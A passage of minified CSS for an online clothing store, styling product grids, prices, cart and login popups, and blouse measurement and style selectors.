auto;max-width:465px;position:absolute;right:0;top:13px}.le_tag_line{color:#666;display:block;font-size:20px;position:relative;text-align:center;text-transform:capitalize;width:100%}.le_nav_wrap{margin:0 0 0;text-align:center;width:100%}.le_nav_panel{display:inline-block;margin:0 auto;list-style:none;padding:0}.homebannerblock .box-headingcms{margin:0 30px}.homebannerblock .home_section_heading_panel{}.le_nav_panel li{display:inline-block;padding:0 5px 0 0}.le_nav_panel .trending_category.selected:after{}.le_nav_panel li a:after{}.le_nav_panel li a:hover:after{}.le_nav_panel li a.selected{color:#ed3237;text-decoration:underline}.le_nav_panel li a{color:#333;display:inline-block;font-size:15px;padding:8px 15px;text-transform:uppercase;border-radius:0;position:relative;margin-top:0}.padding80{padding-top:50px}.le_tag_line span{background:#fff none repeat scroll 0 0;display:inline-block;padding:0 12px;position:relative;z-index:1}#column-left+#column-right+#content .box-product>div{width:119px}.box-product .image{display:block;margin-bottom:0}.slider_block .box-product .image img{width:100%;height:auto}.box-product .image img{background-color:#ddd;border:0 solid #e7e7e7;padding:0}.box-product .name a{display:block;font-size:13px;margin-bottom:5px;margin-top:0;line-height:18px;text-decoration:none}.list_carousel .price-cart{font-size:17px}.box-product .price-old{color:#777;font-size:13px;margin:0 5px;text-decoration:line-through}.box-product .price-off{color:#fff;font-size:11px;margin-left:4px;padding:2px 10px;background:#ed3237}.product_column .sale_label_small{right:14px}.list_carousel .price{color:#ed3237;font-weight:400;margin-bottom:5px}.item .cart a:before,.item_thumb .cart a:before{}.item .add_to_compare_icon:before,.item_thumb .add_to_compare_icon:before{content:"\f06e";font-family:fontawesome;font-size:15px;font-style:normal;display:block}.item .cart a,.item_thumb .cart a{background:#ed3237 none repeat scroll 0 0;color:#fff;display:inline-block;line-height:30px;overflow:hidden;transition:all 550ms ease 0s;padding:0 10px;text-transform:uppercase;transition:all .4s linear 0}#footer .footer_links .contactus ul li.first{line-height:20px}.item .cart a:hover,.item_thumb .cart a:hover{background:#666!important;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.item .quick_link_blockM:hover,.item_thumb .quick_link_blockM:hover{background:#ed3237;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.box-product .list_carousel ul li .item:hover .quick_link_blockM,.item_thumb:hover .quick_link_blockM{opacity:1;visibility:visible}.item .quick_link_blockM:before,.item_thumb .quick_link_blockM:before{content:"\f002";font-style:normal;line-height:40px;font-family:fontawesome;font-size:15px}.item .quick_link_blockM,.item_thumb .quick_link_blockM{background:none repeat scroll 0 0 #000;color:#fff;padding:0 15px;position:absolute;top:120px;left:45%;opacity:0;visibility:hidden}.item:hover .hovered,.item_thumb:hover .hovered{}.proditeminfo .hovered{text-align:center;position:absolute;bottom:50px;left:0;right:0;text-align:center;z-index:99;padding:0;opacity:0;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.proditeminfo:hover .hovered{opacity:1}.proditeminfo .hovered a:hover{}.proditeminfo .hovered a{display:inline-block;font-size:16px;background:#fff;box-shadow:1px 1px 1px 0 rgba(0,0,0,.1);font-weight:400;line-height:20px;margin:0 2px;padding:7px 10px;text-transform:uppercase;transition:all 550ms ease 0s}.home_category .item_thumb .hovered{top:110px}.item_thumb .hovered{top:160px}.item .hovered a,.item_thumb .hovered a{transition:all .4s ease 0}.item .hovered a:hover,.item_thumb .hovered a:hover{}.item .add_to_compare_icon,.item_thumb .add_to_compare_icon{color:#fff;transition:all 550ms ease 0s;display:inline-block;line-height:30px;background:#666;padding:1px;width:30px}.item .add_to_compare_icon:hover,.item_thumb .add_to_compare_icon:hover{color:#ed3237;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.recently_box{display:inline-block;margin-top:5px;float:right;min-height:445px;position:absolute}.box-product .model{color:#000;font-size:13px!important;padding:6px 0;float:none!important;font-weight:700}.box-product .name{margin-bottom:0;padding:0}.sort_low_price_active{background-image:url(../image/sort_price.png);background-repeat:no-repeat;width:45px;height:16px;display:inline-block;background-position:top right}.sort_high_price_active{background-image:url(../image/sort_price.png);background-image:url(../image/sort_price.png);background-repeat:no-repeat;width:45px;height:16px;display:inline-block;background-position:bottom right}.box-product .rating{display:block;margin-bottom:0}.box-color{font-size:12px;padding:10px 0}.fct-colorPicker{margin-right:-4px;position:relative;width:174px}.fct-colorPicker a{display:block;height:13px;margin-left:3px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:13px}.box-color ul{list-style:none;margin:0;padding:0}.box-color>ul>li{line-height:28px}.box-color>ul>li span{border:1px solid #ccc;display:inline-block;height:12px;margin-right:5px;position:relative;top:2px;width:12px}.box-color .filter_item_active:hover,.box-color>ul>li>a{background-position:-472px -341px;padding:5px 0;text-transform:capitalize}.box-color .filter_item_active,.box-color .filter_item:hover{background-position:-473px -228px}.box-color>ul>li ul{display:none}.box-color>ul>li.active{border:1px solid #5a5355}.box-color>ul>li a.active+ul{display:block}.box-color>ul>li ul>li{padding:5px 5px 0 10px}.box-color>ul>li ul>li>a{text-decoration:none;display:block}.box-color>ul>li ul>li>a.active{font-weight:700}.filter_item{padding-left:25px!important;background-image:url(../image/icons_sprite.png);background-repeat:no-repeat;background-position:-472px -339px}.filter_item:hover{background-position:-473px -225px}.filter_item_active{padding-left:25px!important;background-image:url(../image/icons_sprite.png);background-repeat:no-repeat;background-position:-473px -225px;text-decoration:underline!important}.filter_item_active:hover{background-position:-472px -339px}.box-color .filter_item{}.box-color .filter_item_active{}#content .content{margin-bottom:20px}#content .content .left{float:left;width:49%}#content .content .right{float:right;width:49%}.category-info{margin:0 10px}.category-info .image{float:left;padding:5px;margin-right:15px;border:1px solid #e7e7e7}.category-list{overflow:auto;margin-bottom:20px}.category-list ul{float:left;width:18%}.category-list .div a{text-decoration:underline;font-weight:700}.manufacturer-list{border:1px solid #dbdee1;padding:5px;overflow:auto;margin-bottom:20px}.manufacturer-heading{background:#f8f8f8;font-size:15px;font-weight:700;padding:5px 8px;margin-bottom:6px}.manufacturer-content{padding:8px}.manufacturer-list ul{float:left;width:25%;margin:0;padding:0;list-style:none;margin-bottom:10px}.orderlistcontainer{color:#666;font-size:14px;margin:0;position:relative}.product-filter .orderlistcontainer{margin-top:4px}.orderby-displaynumber .title{color:#818181;display:none;font-size:12px;line-height:18px;padding-right:10px;padding-top:2px}.currency_txt{float:left;margin-top:-3px;margin-right:5px}.orderlistcontainer:first-child .title{display:block}.orderlistcontainer .Manufactur{display:none}.orderlistcontainer div.activeOrder{background:none repeat scroll 0 0 #f4f4f4;border-radius:0 0 0 0;color:#333;cursor:default;display:block;font-size:16px;margin-top:6px;float:left;min-width:110px;padding:0 5px;position:relative;z-index:10}.orderlistcontainer:first-child div.activeOrder{margin-top:0}.orderlistcontainer div.activeOrder.block{background:url(../image/arrow_down.png) no-repeat scroll 100px 3px #f4f4f4;cursor:pointer}.orderlistcontainer:first-child div.activeOrder{min-width:35px}.orderlistcontainer a{display:block;text-decoration:none}.orderlistcontainer a:hover{display:block;text-decoration:none}.headerbottom li.head_curr{margin-top:5px;margin-right:2px}.caret{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;display:inline-block;height:0;margin-left:3px;margin-top:-2px;vertical-align:middle;width:0}.orderlistcontainer div.orderlist{border:1px solid #eee!important;background-color:#fff;box-shadow:5px 5px 7px 0 rgba(41,41,41,.05);cursor:pointer;display:none;right:0;min-width:117px;position:absolute;top:28px;z-index:9;padding:5px 0;text-align:center}.currency_block .orderlistcontainer div.activeOrder.block:after{display:inline-block;font-family:fontawesome;margin:1px 0 0 4px;position:absolute;right:15px;top:-1px;vertical-align:top;width:5px}.currency_block .orderlistcontainer div.activeOrder.block{background:0 0;cursor:pointer}.currency_block .orderlistcontainer div.orderlist{top:20px;left:0}.header_currency .currency_block .orderlistcontainer div.orderlist{float:right}.currency_block .orderlistcontainer:first-child div.orderlist{min-width:200px;z-index:12}.header_currency .currency_block .orderlistcontainer:first-child div.orderlist{min-width:50px;border:0;z-index:99;margin-top:16px}.search_and_cart{float:left}.currency_text{float:left;line-height:34px}.headerbottom li.carttop{border-left:none;padding-left:0;margin-left:0}.currency_block{margin-top:0}.header_currency .orderlist{right:0;width:50px!important}.header_currency .sort_by_text{float:left;line-height:22px;padding-right:8px}.header_currency .activeOrder a{padding:4px 10px!important;line-height:20px!important;margin-top:13px;margin-right:2px;background-image:url(../image/arrow-down.png);background-position:38px 11px;background-repeat:no-repeat;border:1px solid #ddd}.header_currency .orderlistcontainer:first-child div.activeOrder{min-width:54px;float:left}.header_currency .orderlistcontainer div.orderlist div a{text-align:center;line-height:18px!important}.header_currency .orderlistcontainer div.activeOrder{background:0 0!important;border:0 solid #ccc;color:red;float:none;font-size:12px;margin-top:2px;padding:0;position:relative;z-index:10}.orderlistcontainer:first-child div.orderlist{right:0;min-width:116px}.orderlistcontainer div.orderlist div{margin:0;padding:0}.orderlistcontainer div.orderlist div a{color:#8c8c8c;display:block;text-align:left;padding:2px 12px 2px 10px!important}.orderlistcontainer div.orderlist div a:hover{color:#ed3237}.search_page .product-filter{background-color:#fff}.category-info h1{text-transform:capitalize}.product-filter{display:inline-block;float:right;margin-top:-18px;position:relative}.product-filter .display{margin-right:15px;float:left;padding-top:4px;color:#333}.product-filter .display a{font-weight:700}.product-filter .sort{color:#333}.product-filter .limit{margin-left:15px;float:right;color:#333}.product-filter .filter_box ul{margin:0;padding:0}.product-filter .filter_box ul li{margin:0;padding:0;background-color:#fff;border:1px solid #ccc;padding:3px 6px;display:inline-block;list-style:none;font-weight:700;font-size:11px}.product-filter .filter_box ul li.active{background-color:#ddd;border:1px solid #ccc;color:#fff}.product-filter .filter_box ul li a{color:#515151}.product-filter .filter_box ul li a:hover{color:#000}.product-filter .filter_box ul li:hover{background-color:#ddd}.product-filter h1{padding:10px 0 2px 10px;margin:0;font-family:Poppins,Arial,Helvetica,sans-serif}.product-filter .left{float:left}.product-filter .right{float:right}.product-filter .filters{width:120px;margin-top:5px;float:right}.product-filter .sort_by_text{float:left;margin-left:10px;margin-right:5px;margin-top:9px}.search_title{padding:0!important;margin-bottom:10px!important}.product-compare{padding-top:6px;margin-bottom:25px;font-weight:700}.product-compare a{text-decoration:none;font-weight:700}.product-list>div{overflow:auto;margin-bottom:15px}.product-list .right{float:right;margin-left:15px}.product-list>div+div{border-top:1px solid #eee;padding-top:16px}.product-list .image{float:left;margin-right:10px}.product-list .image img{padding:3px;border:1px solid #e7e7e7}.product-list .name{margin-bottom:3px}.product-list .name a{color:#38b0e3;font-weight:700;text-decoration:none}.product-list .description{line-height:15px;margin-bottom:5px;color:#4d4d4d}.product-list .rating{color:#7b7b7b}.product-list .price{float:right;height:50px;margin-left:8px;text-align:right;color:#333;font-size:12px}.product-list .price-old{color:red;text-decoration:line-through}.product-list .price-new{font-weight:700}.product-list .price-tax{font-size:12px;font-weight:400;color:#bbb}.product-list .cart{margin-bottom:3px}.product-list .wishlist,.product-list .compare{margin-bottom:3px}.product-list .wishlist a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-list .compare a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left 60% no-repeat}.product-grid{width:100%;clear:both}.item_thumb.mid_itemB{float:right;width:368px;border-right:0;border-top:0;margin-right:1px;margin-top:1px}.mid_itemB .price{height:24px!important}.product-grid .product_item{margin:0}.col4 .product-grid .product_item{margin:0 2px 10px}.product-grid>div{display:inline-block}#column-left+#column-right+#content .product-grid>div{width:125px}.product-grid .image{display:block}.product-grid .home_product_description{bottom:1px!important}.item_thumbB .home_product_description{bottom:1px}.item_thumbC .home_product_description{top:25px}.product-grid .name a:hover,.home_latest_box .name a:hover{}.catpagesprod .readytoship_label{}.product-grid .name a,.home_latest_box .name a{display:block;margin-bottom:5px;text-decoration:none;text-transform:capitalize}.product-grid .rating{display:block;margin-bottom:4px}.measurement_page h2{font-size:20px;border:none}.product_item_measurement .price{color:maroon;font-size:22px;height:24px;line-height:24px;position:relative}.product_item_measurement .price .price-old{font-size:12px;color:#a8a8a8;padding-left:6px;text-decoration:line-through}.product-grid .price{}.catlog_price{color:#333;font-size:17px;line-height:22px;padding-left:0}.catlog_price .black{color:#333}.newcoll .top-heading.topcmsblock{border-bottom:1px solid #ccc}.collection_item .image{position:relative}.collection_item .image .sale_label{right:7px;top:10px}.info_icons{float:right;margin-top:7px}.info_icons .detail_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:left top;width:16px;height:16px;margin-right:6px}.info_icons .detail_info_icon:hover{background-position:left bottom}.info_icons .readyship_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:-16px top;width:16px;height:16px;margin-right:6px}.info_icons .readyship_info_icon:hover{background-position:-16px bottom}.info_icons .wishlist_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:-32px top;width:16px;height:16px;margin-right:6px}.info_icons .wishlist_info_icon:hover{background-position:-32px bottom}.item_thumbB .name{height:29px}.product-grid .price-old{}.product-grid .price-new{}.item_thumb .price-off{background:#ed3237 none repeat scroll 0 0;color:#fff;font-size:10px;padding:1px 3px}.product-grid .price .price-tax{display:none}.product-grid .wishlist,.product-grid .compare{margin-bottom:3px}.product-grid .wishlist a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-grid .compare a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-info h1{border:none;font-size:16px;margin:0 0 5px;color:#333;padding-right:0;text-transform:capitalize}.product-info .center_bottom_column{border-bottom:4px solid #afafaf;margin-bottom:10px;margin-top:6px;padding-bottom:10px;margin-right:8px;padding-left:10px}.product-info .details_box{clear:both;display:inline-block;float:left;margin-left:0;margin-top:0;padding:0;text-align:left;width:100%}.product-info .description{margin-bottom:5px;clear:both}.product-info .details_boxPo{display:inline-block;width:450px;padding:6px 0 10px;float:left;margin-left:20px;margin-bottom:10px}.product-info .details_box .title{float:left;font-size:14px;float:left;font-size:14px;font-weight:700}.product-info .details_box .more_details{float:left;margin-top:15px;clear:both}.product .product_information.cen{float:left;width:67%;position:relative}.product .product_information{float:left;margin-left:20px;position:relative;width:60%}.product-grid .proditeminfo .hovered{}.product_column .btn{position:absolute;right:5px;width:60px;display:none}@keyframes pulse{2%{transform:translateX(3px) rotate(2deg)}4%{transform:translateX(-3px) rotate(-2deg)}6%{transform:translateX(3px) rotate(2deg)}8%{transform:translateX(-3px) rotate(-2deg)}10%{transform:translateX(2px) rotate(1deg)}12%{transform:translateX(-2px) rotate(-1deg)}14%{transform:translateX(2px) rotate(1deg)}16%{transform:translateX(-2px) rotate(-1deg)}18%{transform:translateX(1px) rotate(0deg)}20%{transform:translateX(-1px) rotate(0deg)}}.pulse{animation-duration:5s;animation-iteration-count:infinite;animation-name:pulse;animation-play-state:running;animation-timing-function:linear;backface-visibility:hidden;box-shadow:0 0 1px transparent;transform:translateZ(0)}.pulse:hover{animation-play-state:paused;-webkit-animation-play-state:paused}.description{font-size:13x;text-align:justify}.reviews_inline:before{}.reviews_inline{}.product-info .details_boxC{display:inline-block;float:left;margin-left:0;text-align:left;width:100%}.product-info .details_boxC p{margin-bottom:0}.product-info .details_boxD{display:inline-block;float:left;margin-left:20px;padding:0 0 10px;text-align:justify;margin-top:5px;text-align:left}.product-info .details_boxD p{margin:0}.product-info .variation_td{line-height:24px;width:100px}.product-info .variation_td i{float:right}.product-info .model_block:before{font-family:fontawesome;margin-right:5px;position:relative}.time_to_ship i,.product_viewed i,.chart i{position:relative}.product-info .model_block{}.details_box .description{clear:both;margin-top:5px;clear:both;float:left;margin-top:15px;text-align:justify}.product-info .social_share{clear:both;float:left}.product_content_bottom_block{margin-top:10px;clear:both}.product-info .col_one{float:left;width:258px;margin-right:12px}.product-info .col_two{float:left;width:435px}.product-info .col_three{float:left;width:258px;margin-left:12px}.product-info .details_block{float:left;margin-top:10px;width:99%}.product-info .zoom_icon{background-image:url(../image/zoom_in.png);background-repeat:no-repeat;height:24px;width:24px;float:left;margin-top:4px}.product-info .product_info_title{font-size:14px;font-weight:700;padding-bottom:6px}.product-info .product_description{margin-bottom:10px;text-align:justify}.product-info>.left{float:left;margin-right:15px;width:435px}.product-info .image{float:left;text-align:left}.product_column .image{}.zoomWrapper{float:right;margin-bottom:10px}.product-info .image img{border:1px solid #ebe7e7}.als-container{margin:0 auto;position:relative;width:100%;z-index:0}#additional_image_slider{margin:0 auto}#additional_image_slider .als-prev,#additional_image_slider .als-next{display:none}.als-viewport{float:left;margin:0 auto;width:100%!important}#additional_image_slider .als-item{cursor:pointer;display:inline-block;margin:0;min-width:82px;padding:4px 0;position:relative;text-align:center}.als-wrapper{list-style:outside none none;margin:0;padding:0;position:relative}.product-info .image-additional{overflow:hidden;width:100%;text-align:left}.product-info .image-additional img{border:1px solid #e7e7e7;width:80px;height:auto}.sharebutton{margin-top:10px}.product-info .image-additional a{display:block;float:left;margin-bottom:5px;margin-left:0}.product-info .description #viewmoredata{display:none}.description p{display:inline-block;margin-bottom:10px}.product-info .description a{color:#09f;text-decoration:none}.product-info .price{color:#333;text-align:center;font-size:17px!important}.item_thumb .product-info .price{margin-bottom:4px;margin-top:2px}.product_column .price{clear:both;float:left;font-weight:400;margin-bottom:15px;margin-top:10px;color:#ed3237;padding:0 0;text-align:left;width:94%}.product-info .best_price{background-image:url(../image/best_price.png);background-position:right center;background-repeat:no-repeat;float:right;height:68px;position:relative;top:-30px;width:92px}.more_details tr:nth-child(2n){}.variation_td{padding:3px}.more_details>table{}.product-info input.qty{border:1px solid #ccc;box-shadow:none;float:left;height:35px;margin-top:0;padding:3px 2px;text-align:center;width:3.5em!important}.product-info input.qty-increase{background-color:#fff;background-image:url(../image/qty_plus.png);background-repeat:no-repeat;background-position:center;border:medium;cursor:pointer;float:left;height:43px;border:1px solid #ccc;border-left:none;margin:0 0 0;padding:0;width:20px}.product-info input.qty-increase:hover{background-color:#ed3237;color:#fff}.product-info input.qty-decrease{background-color:#fff;background-image:url(../image/qty_minus.png);background-position:center center;background-repeat:no-repeat;border:medium;cursor:pointer;float:left;height:43px;margin:0 0 0;padding:0;border:1px solid #ccc;border-right:none;width:20px}.product-info input.qty-decrease:hover{background-color:#ed3237;color:#fff}.product-info .product-qty{margin:0}.quantity_block label{display:inline-block;font-weight:400;line-height:25px;margin-right:8px;position:relative;top:-15px}.quantity_block{display:inline-block;position:relative;text-align:left;float:left;margin:0 15px 0 0}.shoppingcartpop #cboxTitle{display:none!important}.shoppingcartpop .checkout_block .button,.shoppingcartpop .checkout_block td{}#cart-popup-div #container{width:920px}.product_popup_zoom{border:0}.button.quick_buy_button:hover{background:#ed3237;border-color:#ed3237}.button.quick_buy_button:before{content:"\eeb0";font-family:IcoFont;margin-right:8px;font-size:18px;font-weight:400}.button.quick_buy_button{background-color:#111;color:#fff;border:2px solid #111;display:inline-block;font-size:14px;font-weight:600;height:32px;margin-left:10px;margin-right:0;float:left;width:240px;line-height:29px;margin-top:0;border-radius:3px;padding:3px 25px;text-align:center;transition:all .3s linear 0s;text-transform:capitalize}.catlogbg{display:block!important;text-align:center}.account_panel #column-left .box .box-content ul li:hover{background-color:#f7f7f7!important}.moredetail{margin-top:0;margin-bottom:5px;font-size:16px;text-transform:capitalize;font-weight:600}#button-zipcode:before{font-family:fontawesome;margin-right:5px;font-size:16px;content:"\f041"}.product_popup_zoom #cboxContent{background:0 0;border:0;padding:0;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}.product_popup_zoom #cboxTitle{display:none!important}.product_popup_zoom #cboxLoadedContent{padding:0;margin:0}.product_popup_zoom #cboxClose{right:15px}#column-right .price-old{line-height:16px}.product-info .price-old{color:#999;font-size:13px;margin-left:2px;text-decoration:line-through}.product_information .price-new{font-size:24px;font-weight:800}.product-info .price-tax{font-size:12px;font-weight:400;color:#999}.product-info .price .reward{font-size:12px;font-weight:400;color:#999}.rewardpoint{background:transparent url(../image/point.png) no-repeat scroll left center;clear:both;display:block;font-size:13px;margin:0 5px 0 0;padding:2px 0 1px 30px}.product-info .price .discount{font-weight:400;font-size:12px;color:#4d4d4d}.product-info .options{border-bottom:1px solid #e7e7e7;padding:0 5px;margin-bottom:10px;color:#000}.product-info .option-image{margin-top:3px;margin-bottom:10px}.product-info .option-image label{display:block;width:100%;height:100%}.product-info .option-image img{margin-right:5px;border:1px solid #ccc;cursor:pointer}.product-info .cart .quantity_block{float:left;vertical-align:middle}.product-info .cart div>span{padding-top:7px;display:block;color:#999}.product-info .cart .minimum{padding-top:5px;font-size:11px;color:#999;clear:both}.product-info .review{color:#4d4d4d}.product-info .review>div{padding:8px;line-height:20px}.product-info .review>div>span{color:#38b0e3}.product-info .custom_text{color:red;font-weight:700}.product-info .custom_text span{color:red!important;font-weight:700!important}.product-info .product_btns{margin-top:7px;position:relative}.product-info .share{display:block;margin-top:15px}.product-info .review{overflow:auto;line-height:normal}#review_write_box{margin-top:15px}.product-info .review .share a{text-decoration:none}.product-info .item_viewed{font-size:15px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;float:left;border-left:1px solid #ddd;padding:0 12px;line-height:36px}.product-info .item_review{font-size:15px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;float:left;border-left:1px solid #ddd;padding:0 12px;line-height:36px}.product-info .currency_block{float:right;margin-left:10px}.product-info .text_price_text{float:left;line-height:28px;padding-right:6px}.product-info .time_to_ship span{color:#000;font-weight:700}.product-info fieldset{border:1px solid #ccc;-webkit-border-radius:0 7px 7px 7px;-moz-border-radius:0 7px 7px;-khtml-border-radius:0 7px 7px 7px;border-radius:0 7px 7px 7px;padding:8px 12px}.product-info fieldset legend{font-weight:700}.product-info .sizing_options{margin:4px 0}.product-info em{color:red}.product-info .sizing_options span{font-weight:700;display:inline-block}.product-info .sizing_options em{display:inline-block;color:#1a1a1a;font-style:normal;padding-left:6px}.product-info .sizing_options em span{min-width:0!important;float:none}.product-info .red_link{margin:5px 0}.product-info .red_link a{color:red}.product-info .customize_links{padding:6px 0;font-size:14px}.product-info .notestab,.product_page_tabs .notestab{font-size:14px;font-weight:600;margin:0;margin-top:-4px;margin-bottom:20px;text-transform:capitalize}.product-info #tab-notes ul,.product-info #tab-faq ul,.product-info #tab-more-details ul,.product_page_tabs #tab-notes ul,.product_page_tabs #tab-faq ul,.product_page_tabs #tab-more-details ul{padding:0 25px}.product-info #tab-notes ul li,.product-info #tab-faq ul li,.product-info #tab-more-details ul li,.product_page_tabs #tab-notes ul li,.product_page_tabs #tab-faq ul li,.product_page_tabs #tab-more-details ul li{padding:3px 0}#colorbox,#cboxWrapper{background:#fff;border-radius:3px}.paysecure{background:transparent url(../image/sec.png) no-repeat scroll left center;height:67px;clear:both;padding-top:14px;width:36%;background-size:100%;display:inline-block}.product-info #notetabs a,.product_page_tabs #notetabs a{color:#333;font-size:15px;padding:10px 30px;display:inline-block;text-align:center;margin-right:5px;position:relative;background:#f5f5f5;font-weight:400;border:2px solid #ddd;-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.product_page_tabs #notetabs a.selected:before{}.reviewtag{}.product-info #notetabs a.selected,.product_page_tabs #notetabs a.selected{border-color:#000;font-weight:400;background:#000;color:#fff}.product-info .product_details #size{display:inline-block;margin-top:4px}.product-info .size_selection_box{width:40px;display:inline-block}.product-info b.size_selection_box{float:left;line-height:35px}.sizing_options .size_chart_link{display:inline-block;margin-left:10px;margin-top:13px;position:absolute}.product_page_tabs .additional_info{margin-top:5px;text-transform:uppercase}.product-info .product_details .additional_info_title{font-weight:700;color:#1a1a1a;padding:8px 0 4px}.product-info .product_details .additional_info span{float:left;color:#6c6c6c;width:auto!important}.product-info .fbcomment_block{margin:10px 0}.product-info .view_all{margin-top:4px}.product-info .view_all a{color:#800;padding:4px 12px;font-size:11px;font-weight:700}.product-info .view_all a:hover{color:#400}.product-info .product_in{margin-bottom:10px}.product-info #showBlouse{border-bottom:1px dotted #ddd;padding:5px 16px}.product-info .product_notes{font-size:11px}.product-info .customize{font-size:14px;margin-bottom:15px}.product-info .pagination{display:inline-block;float:right;padding-bottom:4px;text-align:right;margin-right:6px;margin-top:-18px;font-size:11px}.product-info h2{font-size:2em;font-weight:300;margin-bottom:6px;font-family:Poppins,Arial,Helvetica,sans-serif;padding-top:10px;color:#333;border-top:1px solid #ccc;float:left;width:100%;margin-top:10px}.product-info .product_description{line-height:18px}.product_add_and_inq{clear:both;height:34px;width:200px;margin:0 auto}.variation_name{display:inline-block;margin-right:5px;font-weight:900;width:119px;text-transform:uppercase}.product-info .pincode{clear:both;color:#4d4d4d;margin-bottom:20px;overflow:auto}.product-info .pincode #zip_code{border:1px solid #434343;width:250px;height:30px;float:left}#button-zipcode:hover{background-color:#ed3237;color:#fff}#button-zipcode{float:left;background:#fff;border-radius:0;padding:8px 10px 9px;color:#333;border:1px solid #434343;border-left:none}.pintitle{float:left;font-size:13px;margin-bottom:10px;padding-right:20px;text-transform:uppercase}.pintitle.show_me{}.product-info .pincode .pincode_title{text-transform:uppercase;color:#000;float:left;line-height:31px;margin-right:10px}.product_measure_tbl{font-family:Poppins,Arial,Helvetica,sans-serif;margin:0;padding:0;border:1px solid #666;border-right:0;border-bottom:0}.product_measure_tbl tr td{border-bottom:1px solid #666;border-right:1px solid #666;padding:5px}.product_measure_tbl .small_field{width:60px;text-align:center;padding:2px;border:1px solid #666}.product_item_measurement .model{clear:both;color:#000;font-size:14px;padding:2px 0;margin-top:6px;height:20px}.product_item_measurement .name{font-weight:700}.show_measurement_box{margin-top:20px;min-height:600px}.product_item_measurement{border:1px solid #ddd;float:left;margin-right:10px;padding:10px;width:250px;background:#fff}#radio-select>input{margin:5px 4px 0 10px}#radio-select{font-weight:700;margin:10px 0 0;text-transform:capitalize}.product_item_measurement .image{text-align:center}.input_hidden{position:absolute;left:-9999px}#showBlouse .selected{background-color:#ddd}#showBlouse label{display:inline-block;cursor:pointer;border:1px solid #fff;width:106px;min-height:175px}#showBlouse label:hover{border:1px dashed #ccc}#showBlouse label img{padding:3px}.selected_blouse_holder{height:52px;vertical-align:middle}#selected_blouse_name{font-size:14px;padding-left:10px;padding-top:12px}#selected_blouse_price{font-size:12px;padding-left:10px}#select_style .style_img{float:left}.my_blouse_style{display:inline;float:left;margin-bottom:8px;margin-right:10px}.my_blouse_style img{border:2px solid #ddd}.blouse_style_title{text-align:center;font-size:12px;padding-top:0}.blouse_style_price{text-align:center;font-size:13px;padding-bottom:10px}#colorbox.shoppingcartpop{position:fixed!important;top:5%!important}.shoppingcartpop .bottom-cart-total .checkout_block .button{margin-top:0}.shoppingcartpop .bottom-cart-total .checkout_block{background:#f7f7f7;padding:10px}.shoppingcartpop .bottom-cart-total{float:none;width:100%;border:none;padding:0}.shoppingcartpop .cart-info{max-height:245px;overflow-y:scroll;overflow-x:hidden}.view_measurement_inner_box .blouse_style_title{text-align:left}.my_blouse_style .selected img{border:2px solid #ed3237}.measire_sub_bar{background:-webkit-gradient(linear,0% 0%,0% 100%,from(#666),to(#333));background:-webkit-linear-gradient(top,#333,#666);background:-moz-linear-gradient(top,#333,#666);background:-ms-linear-gradient(top,#333,#666);background:-o-linear-gradient(top,#333,#666);color:#fff!important;font-weight:700;padding:6px 10px}.measire_size_block{margin:6px 0}.measire_size_box{border:1px solid #333}.measire_size_box_noborder{border:2px solid #333;padding:8px}.measire_size_box h3{margin:0;padding:0}.measire_size_box td{border:1px solid #333;padding:4px}.measire_size_box .measurement_group{background-color:#f5f5f5}.measurement_top_title{padding:4px}.notes{font-size:11px;font-style:italic;padding:4px 0}.lowercase{text-transform:lowercase}#inline_login_content em{color:red}#tab-inquire{border:0;margin-top:-20px}#tab-inquire .inquire_half{width:48%;display:inline-block;margin-bottom:10px}#tab-inquire .inquiry_title{font-size:18px;margin-bottom:10px;display:block}#colorbox #tab-inquire,#colorbox #tab-review{border:0;padding:0 10px}#review .content{padding:10px 0;margin-bottom:10px}.formerror11{font-size:11px;color:red;text-align:right}.register_pop_block{color:#000;display:block;margin-top:10px;text-align:center}#ajax_register_box #inline_box{display:inline-block;width:49%;float:left}#ajax_register_box fieldset{border:#ccc 1px solid;padding:10px;margin:6px 0;font-weight:700;font-size:14px}#ajax_register_box fieldset .label{width:100px;font-weight:400}#ajax_register_box fieldset .label em{color:red}#ajax_register_box .validation-advice{float:right;font-size:11px;font-weight:400;margin-top:-21px;position:absolute;right:0}#ajax_login_box em{color:red}.login_pop_msg,.login_pop_msg a{font-size:22px;background-color:#ffae00;padding:12px;color:#fff;text-align:center;margin-bottom:15px;line-height:26px}.login_box_title{font-size:18px;text-transform:uppercase;color:#999}.pop_login_block{margin-bottom:4px}#ajax_register_box em{color:red}#warning-register-message{color:red}#sleeve_length_options{margin:8px 0}.tags a{text-transform:capitalize}.view_all_link{cursor:pointer;padding:7px 12px;display:inline-block;font-size:12px;margin-right:5px;line-height:16px;float:right;margin-top:-50px;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.view_all_link:hover{background-color:#dbdbdb}.view_all_link a{font-size:12px!important;padding:0!important;margin:0!important;text-transform:capitalize!important}.view_all_link a:hover{color:#000}.information_icon{background-image:url(../image/information_icon.png);background-repeat:no-repeat;width:12px;height:12px;display:inline-block;background-position:top}.information_icon:hover{background-position:bottom}.select_style_btn{font-size:12px;font-weight:700;margin-left:10px;color:#900}.review-title 